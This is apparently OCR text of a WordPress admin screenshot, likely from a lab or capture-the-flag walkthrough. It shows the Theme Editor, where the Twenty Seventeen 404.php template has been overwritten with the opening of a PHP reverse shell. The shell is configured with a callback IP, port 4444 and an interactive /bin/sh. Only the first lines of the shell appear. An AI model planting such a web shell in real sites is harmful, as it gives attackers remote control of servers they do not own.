 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.4.0.140';  // CHANGE THIS
5 $port = 4444;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
Theme Files
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
Documentation: Function Name... Look Up